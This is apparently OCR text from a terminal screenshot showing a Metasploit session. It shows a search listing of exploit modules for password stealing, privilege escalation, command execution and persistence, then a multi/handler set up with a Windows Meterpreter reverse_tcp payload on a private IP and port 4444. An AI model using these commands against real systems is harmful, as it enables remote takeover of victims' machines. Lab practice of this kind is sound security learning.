 Applications Places Terminal Apr 8 11:58
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~ cybergh0st@cybergh0st: ~ cybergh0st@cybergh0st: ~
3 exploit/linux/local/desktop_privilege_escalation 2014-08-07 exce
llent Yes Desktop Linux Password Stealer and Privilege Escalation
4 exploit/multi/handler manu
al No Generic Payload Handler
5 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 grea
t No Microsoft SQL Server Database Link Crawling Command Execution
6 exploit/windows/browser/persits_xupload_traversal 2009-09-29 exce
llent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
7 exploit/linux/local/yum_package_manager_persistence 2003-12-17 exce
llent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 7, use 7 or use exploi
t/linux/local/yum_package_manager_persistence
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.92.135
lhost => 192.168.92.135
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run